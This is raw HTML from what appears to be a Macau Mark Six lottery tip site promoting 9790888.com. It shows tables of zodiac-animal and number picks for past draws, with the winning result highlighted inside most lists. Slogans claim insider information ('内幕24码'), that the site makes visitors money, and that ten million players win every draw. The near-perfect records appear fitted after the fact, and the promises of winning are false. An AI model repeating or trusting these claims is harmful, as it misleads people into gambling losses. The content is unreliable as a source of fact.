<tr><td class="co1">343期:七肖</td><td class="co2">猪牛<span>龙</span>羊蛇鸡狗</td><td class="co3">开:龙38</td></tr> 
<tr><td class="co1">343期:九肖</td><td class="co2">猪牛<span>龙</span>羊蛇鸡狗虎猴</td><td class="co3">开:龙38</td></tr>
</tbody></table>
</div><!--  -->






         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">340期:⑨码</td><td class="co2">25.43.<span>16</span>.23.14.20.30.34.33</td><td class="co3">开:虎16</td></tr>
<tr><td class="co1">340期:⑦码</td><td class="co2">25.43.<span>16</span>.23.14.20.30</td><td class="co3">开:虎16</td></tr>
<tr><td class="co1">340期:⑤码</td><td class="co2">25.43.<span>16</span>.23.14</td><td class="co3">开:虎16</td></tr>
<tr><td class="co1">340期:③码</td><td class="co2">25.43.<span>16</span></td><td class="co3">开:虎16</td></tr>
<tr><td class="co1">340期:三肖</td><td class="co2">蛇猪<span>虎</span></td><td class="co3">开:虎16</td></tr>
<tr><td class="co1">340期:五肖</td><td class="co2">蛇猪<span>虎</span></span>羊龙</td><td class="co3">开:虎16</td></tr>
<tr><td class="co1">340期:七肖</td><td class="co2">蛇猪<span>虎</span>羊龙狗鼠</td><td class="co3">开:虎16</td></tr> 
<tr><td class="co1">340期:九肖</td><td class="co2">蛇猪<span>虎</span>羊龙狗鼠猴鸡</td><td class="co3">开:虎16</td></tr>
</tbody></table>
</div><!--  -->

         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">339期:三肖</td><td class="co2">鼠<span>马</span>蛇</td><td class="co3">开:马48</td></tr>
<tr><td class="co1">339期:五肖</td><td class="co2">鼠<span>马</span>蛇羊猪</td><td class="co3">开:马48</td></tr>
<tr><td class="co1">339期:七肖</td><td class="co2">鼠<span>马</span>蛇羊猪虎鸡</td><td class="co3">开:马48</td></tr> 
<tr><td class="co1">339期:九肖</td><td class="co2">鼠<span>马</span>蛇羊猪虎鸡兔猴</td><td class="co3">开:马48</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">338期:九肖</td><td class="co2">鸡虎羊鼠马蛇牛兔<span>狗</span></td><td class="co3">开:狗08</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">337期:三肖</td><td class="co2">蛇<span>鸡</span>猪</td><td class="co3">开:鸡09</td></tr>
<tr><td class="co1">337期:五肖</td><td class="co2">蛇<span>鸡</span>猪虎马</td><td class="co3">开:鸡09</td></tr>
<tr><td class="co1">337期:七肖</td><td class="co2">蛇<span>鸡</span>猪虎马狗兔</td><td class="co3">开:鸡09</td></tr> 
<tr><td class="co1">337期:九肖</td><td class="co2">蛇<span>鸡</span>猪虎马狗兔羊猴</td><td class="co3">开:鸡09</td></tr>
</tbody></table>
</div><!--  -->



          <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">336期:一肖</td><td class="co2"><span>牛</span></td><td class="co3">开:牛17</td></tr>
<tr><td class="co1">336期:三肖</td><td class="co2"><span>牛</span>羊蛇</td><td class="co3">开:牛17</td></tr>
<tr><td class="co1">336期:五肖</td><td class="co2"><span>牛</span>羊蛇狗鼠</td><td class="co3">开:牛17</td></tr>
<tr><td class="co1">336期:七肖</td><td class="co2"><span>牛</span>羊蛇狗鼠龙马</td><td class="co3">开:牛17</td></tr> 
<tr><td class="co1">336期:九肖</td><td class="co2"><span>牛</span>羊蛇狗鼠龙马虎猪</td><td class="co3">开:牛17</td></tr>
</tbody></table>
</div><!--  -->




          <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">335期:七肖</td><td class="co2">羊鸡马蛇猴<span>狗</span>兔</td><td class="co3">开:狗44</td></tr> 
<tr><td class="co1">335期:九肖</td><td class="co2">羊鸡马蛇猴<span>狗</span>兔猪虎</td><td class="co3">开:狗44</td></tr>
</tbody></table>
</div><!--  -->


            <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">334期:一肖</td><td class="co2"><span>猴</span></td><td class="co3">开:猴46</td></tr>
<tr><td class="co1">334期:三肖</td><td class="co2"><span>猴</span>蛇狗</td><td class="co3">开:猴46</td></tr>
<tr><td class="co1">334期:五肖</td><td class="co2"><span>猴</span>蛇狗鼠兔</td><td class="co3">开:猴46</td></tr>
<tr><td class="co1">334期:七肖</td><td class="co2"><span>猴</span>蛇狗鼠兔猪羊</td><td class="co3">开:猴46</td></tr> 
<tr><td class="co1">334期:九肖</td><td class="co2"><span>猴</span>蛇狗鼠兔猪羊虎牛</td><td class="co3">开:猴46</td></tr>
</tbody></table>
</div><!--  -->


            <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">333期:五肖</td><td class="co2">鸡虎羊<span>鼠</span>狗</td><td class="co3">开:鼠06</td></tr>
<tr><td class="co1">333期:七肖</td><td class="co2">鸡虎羊<span>鼠</span>狗兔猪</td><td class="co3">开:鼠06</td></tr> 
<tr><td class="co1">333期:九肖</td><td class="co2">鸡虎羊<span>鼠</span>狗兔猪龙马</td><td class="co3">开:鼠06</td></tr>
</tbody></table>
</div><!--  -->


            <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">332期:七肖</td><td class="co2">猪狗鼠羊猴<span>龙</span>鸡</td><td class="co3">开:龙26</td></tr> 
<tr><td class="co1">332期:九肖</td><td class="co2">猪狗鼠羊猴<span>龙</span>鸡虎兔</td><td class="co3">开:龙26</td></tr>
</tbody></table>
</div><!--  -->


            <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">331期:⑨码</td><td class="co2">44.47.<span>26</span>.27.42.07.09.13.10</td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">331期:⑦码</td><td class="co2">44.47.<span>26</span>.27.42.07.09</td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">331期:⑤码</td><td class="co2">44.47.<span>26</span>.27.42</td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">331期:③码</td><td class="co2">44.47.<span>26</span></td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">331期:三肖</td><td class="co2">狗羊<span>龙</span></td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">331期:五肖</td><td class="co2">狗羊<span>龙</span>兔鼠</td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">331期:七肖</td><td class="co2">狗羊<span>龙</span>兔鼠猪鸡</td><td class="co3">开:龙26</td></tr> 
<tr><td class="co1">331期:九肖</td><td class="co2">狗羊<span>龙</span>兔鼠猪鸡蛇猴</td><td class="co3">开:龙26</td></tr>
</tbody></table>
</div><!--  -->


            <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">330期:九肖</td><td class="co2">鼠鸡龙羊猴牛兔<span>马</span>猪</td><td class="co3">开:马36</td></tr>
</tbody></table>
</div><!--  -->


            <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">329期:九肖</td><td class="co2">龙猴鸡鼠羊马兔<span>牛</span>狗</td><td class="co3">开:牛17</td></tr>
</tbody></table>
</div><!--  -->




            <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">327期:一肖</td><td class="co2"><span>蛇</span></td><td class="co3">开:蛇37</td></tr>
<tr><td class="co1">327期:三肖</td><td class="co2"><span>蛇</span>羊龙</td><td class="co3">开:蛇37</td></tr>
<tr><td class="co1">327期:五肖</td><td class="co2"><span>蛇</span>羊龙猴猪</td><td class="co3">开:蛇37</td></tr>
<tr><td class="co1">327期:七肖</td><td class="co2"><span>蛇</span>羊龙猴猪马狗</td><td class="co3">开:蛇37</td></tr> 
<tr><td class="co1">327期:九肖</td><td class="co2"><span>蛇</span>羊龙猴猪马狗鸡虎</td><td class="co3">开:蛇37</td></tr>
</tbody></table>
</div><!--  -->


            <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">326期:七肖</td><td class="co2">狗牛猴羊鼠蛇<span>猪</span></td><td class="co3">开:猪19</td></tr> 
<tr><td class="co1">326期:九肖</td><td class="co2">狗牛猴羊鼠蛇<span>猪</span>龙马</td><td class="co3">开:猪19</td></tr>
</tbody></table>
</div><!--  -->



            <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">324期:⑨码</td><td class="co2">01.36.<span>15</span>.17.10.38.31.09.06</td><td class="co3">开:兔15</td></tr>
<tr><td class="co1">324期:⑦码</td><td class="co2">01.36.<span>15</span>.17.10.38.31</td><td class="co3">开:兔15</td></tr>
<tr><td class="co1">324期:⑤码</td><td class="co2">01.36.<span>15</span>.17.10</td><td class="co3">开:兔15</td></tr>
<tr><td class="co1">324期:③码</td><td class="co2">01.36.<span>15</span></td><td class="co3">开:兔15</td></tr>
<tr><td class="co1">324期:三肖</td><td class="co2">蛇马<span>兔</span></td><td class="co3">开:兔15</td></tr>
<tr><td class="co1">324期:五肖</td><td class="co2">蛇马<span>兔</span>牛猴</td><td class="co3">开:兔15</td></tr>
<tr><td class="co1">324期:七肖</td><td class="co2">蛇马<span>兔</span>牛猴龙猪</td><td class="co3">开:兔15</td></tr> 
<tr><td class="co1">324期:九肖</td><td class="co2">蛇马<span>兔</span>牛猴龙猪鸡鼠</td><td class="co3">开:兔15</td></tr>
</tbody></table>
</div><!--  -->



            <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">322期:⑨码</td><td class="co2"><span>47</span>.39.48.31.49.08.26.09.22</td><td class="co3">开:羊47</td></tr>
<tr><td class="co1">322期:⑦码</td><td class="co2"><span>47</span>.39.48.31.49.08.26</td><td class="co3">开:羊47</td></tr>
<tr><td class="co1">322期:⑤码</td><td class="co2"><span>47</span>.39.48.31.49</td><td class="co3">开:羊47</td></tr>
<tr><td class="co1">322期:③码</td><td class="co2"><span>47</span>.39.48</td><td class="co3">开:羊47</td></tr>
<tr><td class="co1">322期:①码</td><td class="co2"><span>47</span></td><td class="co3">开:羊47</td></tr>
<tr><td class="co1">322期:一肖</td><td class="co2"><span>羊</span></td><td class="co3">开:羊47</td></tr>
<tr><td class="co1">322期:三肖</td><td class="co2"><span>羊</span></span>兔马</td><td class="co3">开:羊47</td></tr>
<tr><td class="co1">322期:五肖</td><td class="co2"><span>羊</span>兔马猪蛇</td><td class="co3">开:羊47</td></tr>
<tr><td class="co1">322期:七肖</td><td class="co2"><span>羊</span>兔马猪蛇狗龙</td><td class="co3">开:羊47</td></tr> 
<tr><td class="co1">322期:九肖</td><td class="co2"><span>羊</span>兔马猪蛇狗龙鸡猴</td><td class="co3">开:羊47</td></tr>
</tbody></table>
</div><!--  -->



            <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">321期:⑨码</td><td class="co2">05.13.08.43.26.<span>23</span>.34.48.15</td><td class="co3">开:羊23</td></tr>
<tr><td class="co1">321期:⑦码</td><td class="co2">05.13.08.43.26.<span>23</span>.34</td><td class="co3">开:羊23</td></tr>
<tr><td class="co1">321期:七肖</td><td class="co2">牛蛇狗猪龙<span>羊</span>猴</td><td class="co3">开:羊23</td></tr> 
<tr><td class="co1">321期:九肖</td><td class="co2">牛蛇狗猪龙<span>羊</span>猴马兔</td><td class="co3">开:羊23</td></tr>
</tbody></table>
</div><!--  -->



            <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">320期:⑨码</td><td class="co2">45.49.20.06.05.31.<span>28</span>.23.46</td><td class="co3">开:虎28</td></tr>
<tr><td class="co1">320期:⑦码</td><td class="co2">45.49.20.06.05.31.<span>28</span></td><td class="co3">开:虎28</td></tr>
<tr><td class="co1">320期:七肖</td><td class="co2">鸡蛇狗鼠牛猪<span>虎</span></td><td class="co3">开:虎28</td></tr> 
<tr><td class="co1">320期:九肖</td><td class="co2">鸡蛇狗鼠牛猪<span>虎</span>羊猴</td><td class="co3">开:虎28</td></tr>
</tbody></table>
</div><!--  -->



            <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">319期:三肖</td><td class="co2">蛇狗<span>鸡</span></td><td class="co3">开:鸡45</td></tr>
<tr><td class="co1">319期:五肖</td><td class="co2">蛇狗<span>鸡</span>兔猪</td><td class="co3">开:鸡45</td></tr>
<tr><td class="co1">319期:七肖</td><td class="co2">蛇狗<span>鸡</span>兔猪龙马</td><td class="co3">开:鸡45</td></tr> 
<tr><td class="co1">319期:九肖</td><td class="co2">蛇狗<span>鸡</span>兔猪龙马猴牛</td><td class="co3">开:鸡45</td></tr>
</tbody></table>
</div><!--  -->


            <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">318期:一肖</td><td class="co2"><span>鼠</span></td><td class="co3">开:鼠06</td></tr>
<tr><td class="co1">318期:三肖</td><td class="co2"><span>鼠</span>牛羊</td><td class="co3">开:鼠06</td></tr>
<tr><td class="co1">318期:五肖</td><td class="co2"><span>鼠</span>牛羊蛇猪</td><td class="co3">开:鼠06</td></tr>
<tr><td class="co1">318期:七肖</td><td class="co2"><span>鼠</span>牛羊蛇猪狗虎</td><td class="co3">开:鼠06</td></tr> 
<tr><td class="co1">318期:九肖</td><td class="co2"><span>鼠</span>牛羊蛇猪狗虎龙鸡</td><td class="co3">开:鼠06</td></tr>
</tbody></table>
</div><!--  -->


	    	<!---==================================================================================================================--->  



<table border="0" width="100%" bgcolor="#FFFFFF"；class="A">
<tr><td style="border:5px double #008080;font-size:14px;font-weight:700; font-family:微软雅黑;color:#FF0000" bgcolor="#CCFFFF" align="center">
	<a target="_blank" href="./jzt/gdktt.html"><font size="4" color="#FF0000">
	点击查看〖一肖一码〗更多历史记录<img src="https://vhimg1.edgozy.com/975144/images/dian.gif" width="30" height="19" style="vertical-align: middle; margin: 0; padding: 0"></font></a></td></tr>
</table>
<!-- -->
	    	<!---==================================================================================================================--->  

<div class="box pad">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【天地中特】</div>
<table class="imissyou" border="1" width="100%">


<tr><th><font color="#000080">017期:</font><font color="#FF0000">天地中特</font><font color="#008000">【地肖】</font>开:狗32中</font></th></tr><!--  -->
<tr><th><font color="#000080">018期:</font><font color="#FF0000">天地中特</font><font color="#008000">【天肖】</font>开:兔39中</font></th></tr><!--  -->
<tr><th><font color="#000080">019期:</font><font color="#FF0000">天地中特</font><font color="#008000">【天肖】</font>开:猴46中</font></th></tr><!--  -->
<tr><th><font color="#000080">020期:</font><font color="#FF0000">天地中特</font><font color="#008000">【天肖】</font>开:马12中</font></th></tr><!--  -->
<tr><th><font color="#000080">021期:</font><font color="#FF0000">天地中特</font><font color="#008000">【地肖】</font>开:鼠42中</font></th></tr><!--  -->
<tr><th><font color="#000080">022期:</font><font color="#FF0000">天地中特</font><font color="#008000">【地肖】</font>开:發00中</font></th></tr><!--  -->


<!--  <tr><th><font color="#000080">000期:</font><font color="#FF0000">天地中特</font><font color="#008000">【更新】</font>开:發00中</font></th></tr><!--  -->

<!--<tr><th><font color="#000080">341期:</font><font color="#FF0000">天地中特</font><font color="#008000">【<font><script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>领取</a></b>")</script></span></font>】</font></font>开:發00中</font></th></tr><!-- -->

  <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
</table>
<table class="imissyou" border="1" width="100%"><!--  -->
</div>
<tr><th height="32">天肖:牛猪猴马龙兔-地肖:虎鼠狗鸡羊蛇</th></tr>

<tr><th style="line-height:normal"><font color="#0000FF">带你赚钱的网站叫上亲朋来一起发大财</font></th></tr>

</table>
	
	    	<!---==================================================================================================================--->  



<script>load_hp2();</script>	

	    	<!---==================================================================================================================--->  

<div class="box pad">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【合数单双】</div>
<table class="imissyou" border="1" width="100%">

<tbody>


<tr><th>022期:合数单双【合双】开:發00中</th></tr><!--  -->
<tr><th>023期:合数单双【更新】开:發00中</th></tr><!--  -->
<tr><th>024期:合数单双【更新】开:發00中</th></tr><!--  -->



  <!--<tr><th>311期:合数单双【更新】开:發00中</th></tr><!--  -->

<!--<tr><th>312期:合数单双【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>领取</a></b>")</script></font>】开:發00中</th></tr><!--  -->



<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script>
</table>
<table class="imissyou" border="1" width="100%"><!--  -->

<tr><th style="line-height:normal"><font color="#0000FF">六合无绝对，但是有高手，资料期期免费更新</font></th></tr>
</tbody></table>
</div>	

	    	<!---==================================================================================================================--->  


<div class="box pad">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【内幕24码】</div>
<table class="imissyou" border="1" width="100%">

<tbody>
	


	
	
	
	
	
	
	
	
	
	
	
<tr><th>011期<font color="#FF0000">【内幕24码中特】</font>开:羊11中<font color="#008000"><br>
	03.05.06.08.10.<span>11</span>.12.14.15.17.18.23<br>
	24.29.30.31.32.35.36.39.42.44.46.47</font></th></tr><!-- -->
	
<tr><th>012期<font color="#FF0000">【内幕24码中特】</font>开:羊11中<font color="#008000"><br>
	02.03.05.06.08.<span>11</span>.12.14.15.18.20.23<br>
	24.26.27.28.29.32.35.36.41.42.43.44</font></th></tr><!-- -->
	
<tr><th>013期<font color="#FF0000">【内幕24码中特】</font>开:蛇01中<font color="#008000"><br>
	<span>01</span>.02.03.05.07.10.12.13.15.18.20.22<br>
	24.29.30.34.36.37.38.41.42.43.44.46</font></th></tr><!-- -->
	
<tr><th>014期<font color="#FF0000">【内幕24码中特】</font>开:龙26中<font color="#008000"><br>
	02.04.05.11.13.14.17.18.20.23.<span>26</span>.28<br>
	30.32.33.35.37.38.40.41.44.45.46.49</font></th></tr><!-- -->
	
<tr><th>015期<font color="#FF0000">【内幕24码中特】</font>开:猪31中<font color="#008000"><br>
	05.06.08.12.14.17.19.20.21.24.29.30<br>
	<span>31</span>.32.34.36.38.41.42.44.45.46.48.49</font></th></tr><!-- -->
	
<tr><th>016期<font color="#FF0000">【内幕24码中特】</font>开:鼠06中<font color="#008000"><br>
	04.05.<span>06</span>.08.09.17.21.22.24.25.29.30<br>
	31.34.36.37.40.41.42.43.44.45.46.49</font></th></tr><!-- -->
	
<tr><th>017期<font color="#FF0000">【内幕24码中特】</font>开:狗32中<font color="#008000"><br>
	01.03.04.05.06.08.09.10.12.16.17.21<br>
	28.30.<span>32</span>.33.34.36.37.40.41.45.46.48</font></th></tr><!-- -->
<tr><th>018期<font color="#FF0000">【内幕24码中特】</font>开:兔39<font color="#808080">错</font><font color="#008000"><br>
	01.02.05.08.09.12.13.17.18.20.21.24<br>
	26.30.32.34.35.36.37.38.41.45.46.48</font></th></tr><!-- -->
	
 <tr><th>019期<font color="#FF0000">【内幕24码中特】</font>开:猴46中<font color="#008000"><br>
	03.04.05.07.10.15.16.17.19.20.22.23<br>
	29.31.32.36.38.40.41.43.44.<span>46</span>.47.48</font></th></tr><!-- -->
	
<tr><th>020期<font color="#FF0000">【内幕24码中特】</font>开:马12<font color="#808080">错</font><font color="#008000"><br>
	02.05.09.10.11.13.14.17.21.22.25.26<br>
	28.29.31.33.34.35.37.41.42.45.47.49</font></th></tr><!-- -->
	
<tr><th>021期<font color="#FF0000">【内幕24码中特】</font>开:鼠42<font color="#808080">错</font><font color="#008000"><br>
	01.03.04.08.10.14.15.16.17.20.25.26<br>
	27.28.29.34.35.36.38.39.40.41.46.48</font></th></tr><!-- -->
	
<tr><th>022期<font color="#FF0000">【内幕24码中特】</font>开:發00中<font color="#008000"><br>
	01.04.05.07.08.09.10.11.14.16.17.21<br>
	22.25.29.32.33.34.35.37.38.45.46.49</font></th></tr><!-- -->
	
	<!--  
<tr><th>000期<font color="#FF0000">【内幕24码中特】</font>开:發00中<font color="#008000"><br>
	$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
	$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</font></th></tr><!-- -->
	
	
	   <!--<tr><th><script>document.write(am_no)</script>期<font color="#FF0000">【内幕24码中特】</font>开:發00中<font color="#008000"><br>【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>请点击领取资料</a></b>")</script></span></font>】</th></tr><!--  -->
	<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs7.js?10"></script>
</table>
<table class="imissyou" border="1" width="100%"><!--  -->

<tr><th style="line-height:normal"><font color="#0000FF">赢钱不求人，看准就上（9790888.com）</font></th></tr>

	
</tbody></table>
	    	<!---==================================================================================================================--->  
<div class="box pad" style="background-color:#fff;font-size: 15pt;">
<div class="box pad">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【欲钱料图】</div><!-- -->
<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/yql.jpg?7"></script><!--   -->

	    	<!---==================================================================================================================--->  
<!-- -->
</div>



<!--  

<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">000期:</font>【玄机四肖】【欲钱料解】<br>
<font color="#FF0000">资料准备更新中<br>
资料准备更新中<br>
资料准备更新中<br>
资料准备更新中</font><br>
<font color="#FF00FF">本期谜底《更新中》</font>
</td></tr>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">
</table>


	    	<!---==================================================================================================================--->  



<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">022期:</font>【玄机四肖】【欲钱料解】<br>
<font color="#FF0000">欲钱买虎虎生威的动物<br>
欲钱买胆小如鼠的动物<br>
欲钱买猴子摘桃的动物<br>
欲钱买马到成功的动物</font><br>
<font color="#FF00FF">本期谜底《虎鼠猴马》</font>
</td></tr>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">
</table>




<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">020期:</font>【玄机四肖】【欲钱料解】<br>
<font color="#FF0000">欲钱买画蛇添足的动物<br>
欲钱买猴子摘桃的动物<br>
欲钱买马到成功的动物<br>
欲钱买小鸡啄米的动物</font><br>
<font color="#FF00FF">本期谜底《蛇猴<span>马</span>鸡》</font>
</td></tr>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">
</table>


<table width=100%>
<tr><td class="ziliao">
<font color="#0000FF">019期:</font>【玄机四肖】【欲钱料解】<br>
<font color="#FF0000">欲钱买马到成功的动物<br>
欲钱买虎虎生威的动物<br>
欲钱买猴子摘桃的动物<br>
欲钱买真龙天子的动物</font><br>
<font color="#FF00FF">本期谜底《马虎<span>猴</span>龙》</font>
</td></tr>
<hr style="height:1px;border-width:0;color:#ff0000;background-color:#ff0000">
</table>















































































	    	<!---==================================================================================================================--->  


<script>load_link3()</script>

 <div class="box pad">
 
	    	<!---==================================================================================================================--->  
 
 
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【大小中特】</div>
<table class="imissyou" border="1" width="100%">

<tr><th>022期:大小中特<font color="#000080">【大大大】</font>开:發00中</th></tr> <!--  -->
<tr><th>023期:大小中特<font color="#000080">【更新中】</font>开:發00中</th></tr> <!--  -->
<tr><th>024期:大小中特<font color="#000080">【更新中】</font>开:發00中</th></tr> <!--  -->

<!--  <tr><th>000期:大小中特<font color="#000080">【更新中】</font>开:發00中</th></tr> <!--  -->


  <!--<tr><th><script>document.write(am_no)</script>期:大小中特<font color="#000080">【<font><script>document.write("<a href='"+pt.kefu+"' target='_blank'><b><font color='#FF0000'><span style='background-color: #FFFF00'>点领取</a></b>")</script></span></font></font>】</font>开:發00中</font></span></th></tr><!-- --> 
 <!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs3.js?10"></script>
</table>
<table class="imissyou" border="1" width="100%"><!--  -->

<tr><th style="line-height:normal"><font color="#0000FF">☘️已有千万彩民期期跟踪中奖！☘️</font></th></tr>

</tbody></table></div>	


	    	<!---==================================================================================================================--->  


<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script> 

<div class="box pad" id="qhtz">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰精华帖子</div>
<div class="tie-con" >
<ul>
 

<!--<li><script>document.writeln('<a target="_parent" href="https://'+jy.siteid+'n'+subdomain+'.773871.com/#772780.com">'+am_no+'期:十年九潦<font color="#FFFF00"><span style="background-color: #000000">【神奇三码】</span></font>免费公开</a>')</script></li><!-- -->



<li><script>document.writeln(`<a target="_blank" href="${pagesHost}/am1/">${am_no}期:十年九潦<font color="#FFFF00"><span style="background-color: #000000">【神奇三码】</span></font>免费公开</a>`)</script></li><!-- -->




  <li><a target="_blank" href="/gsb/01.html"><script>document.write(am_no)</script>期:手到擒来【<span>六肖中特</span>】免费公开</a></li> 
  <li><a target="_blank" href="/gsb/02.html"><script>document.write(am_no)</script>期:水袖萦香【稳杀半波】免费公开</a></li> 
  <li><a target="_blank" href="/gsb/03.html"><script>document.write(am_no)</script>期:茕茕孑立【平特一尾</span>】</font>免费公开</a></li> 
  <li><a target="_blank" href="/gsb/04.html"><script>document.write(am_no)</script>期:泪人怎笑【单双中特】免费公开</a></li> 
  <li><a target="_blank" href="/gsb/05.html"><script>document.write(am_no)</script>期:半盏流年【平特一肖</span>】</font>免费公开</a></li> 
  <li><a target="_blank" href="/gsb/06.html"><script>document.write(am_no)</script>期:委肉虎蹊【必准六尾】免费公开</a></li> 
  <li><a target="_blank" href="/gsb/07.html"><script>document.write(am_no)</script>期:余音绕樑【必中波色】免费公开</a></li>
  <li><a target="_blank" href="/gsb/08.html"><script>document.write(am_no)</script>期:思念无涯【24码中特</span>】免费公开</a></li>
  <li><a target="_blank" href="/gsb/09.html"><script>document.write(am_no)</script>期:今生今生【三字平特</span>】免费公开</a></li>
  <li><a target="_blank" href="/gsb/10.html"><script>document.write(am_no)</script>期:腐男先生【朝夕两肖】免费公开</a></li>
  <li><a target="_blank" href="/gsb/11.html"><script>document.write(am_no)</script>期:放虎归山【二头中特</span>】免费公开</a></li>		
  <li><a target="_blank" href="/gsb/12.html"><script>document.write(am_no)</script>期:悦心自足【肉菜草肖】免费公开</a></li>
  <li><a target="_blank" href="/gsb/13.html"><script>document.write(am_no)</script>期:半城烟雨【四行中特】免费公开</a></li>
